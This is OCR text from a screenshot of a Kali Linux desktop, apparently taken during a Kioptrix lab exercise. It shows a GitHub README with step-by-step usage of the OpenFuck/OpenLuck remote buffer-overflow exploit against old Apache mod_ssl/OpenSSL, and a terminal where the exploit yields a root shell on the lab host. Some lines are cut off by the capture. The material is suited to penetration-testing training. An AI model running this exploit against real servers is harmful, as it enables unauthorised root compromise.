 Applications
Places
Terminal
Tue 02:31
1
GitHub - heltonWernik/OpenLuck: OpenFuck exploit updated to linux 2018 - Apache mod_ssl < 2.8.7 OpenSSL - Remote Buffer Overflow - Mozilla Firefox
GitHub - heltonWernik/O
GitHub, Inc. (US)
https://github.com/heltonWernik/OpenLuck
120%
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
Usage
This Exploit (https://www.exploit-db.com/exploits/
1. Download OpenFuck.c
git clone https://github.com/heltonWerni
2. Install ssl-dev library
apt-get install libssl-dev
3. It's Compile Time
gcc -o OpenFuck OpenFuck.c -lcrypto
4. Running the Exploit
./OpenFuck
5. See which service you witch to exploit. For e
out using the 0x6a option ./OpenFuck 0x6a
for example:
./OpenFuck 0x6a 192.168.80.145 443 -c 40
References: https://kongwenbin.wordpress.com/tag/openfuck/ https://medium.com/@javarmutt/how-to-compile-
root@kali: ~/kioptrix/OpenFuck
File Edit View Search Terminal Help
[+] Attached to 1405
[+] Waiting for signal
[+] Signal caught
[+] Shellcode placed at 0x4001189d
[+] Now wait for suid shell...
whoami
root
hostname
kioptrix.level1
ifconfig
/bin/sh: ifconfig: command not found
ip a
/bin/sh: ip: command not found
arp
/bin/sh: arp: command not found
route
/bin/sh: route: command not found
sudo -l
User root may run the following commands on this host:
(ALL) ALL
cat